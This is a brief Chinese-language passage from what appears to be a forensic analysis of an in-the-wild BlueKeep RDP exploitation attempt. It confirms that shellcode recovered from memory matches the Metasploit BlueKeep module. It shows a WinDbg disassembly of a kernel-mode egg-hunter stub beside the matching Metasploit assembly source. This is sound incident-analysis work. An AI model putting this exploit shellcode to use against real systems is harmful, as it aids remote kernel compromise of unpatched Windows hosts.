 最后，我们确认该段指向可执行的shellcode。至此，我们可以在野外断言有效的BlueKeep漏洞利用尝试，其shellcode
甚至与BlueKeep metasploit模块中的shellcode相匹配！
fffffa80`08807058 488d0df9ffffff lea rcx,[fffffa80`08807058]
fffffa80`0880705f 49b86920e4ef0fac0db0 mov r8,0B00DAC0FEFE42069h
fffffa80`08807069 4881e900040000 sub rcx,400h
fffffa80`08807070 482d00040000 sub rax,400h
fffffa80`08807076 488b51f8 mov rdx,qword ptr [rcx-8]
fffffa80`0880707a 4c39c2 cmp rdx,r8
fffffa80`0880707d 75ea jne fffffa80`08807069
fffffa80`0880707f ffe1 jmp rcx
in-memory
359 _start:
360 lea rcx, [rel _start]
361 mov r8, 0x#{KERNELMODE_EGG.to_s(16)}
362 _egg_loop:
363 sub rcx, 0x#{CHUNK_SIZE.to_s(16)}
364 sub rax, 0x#{CHUNK_SIZE.to_s(16)}
365 mov rdx, [rcx - 8]
366 cmp rdx, r8
367 jnz _egg_loop
368 jmp rcx
Metasploit
内存内shellcode和metasploit shellcode并排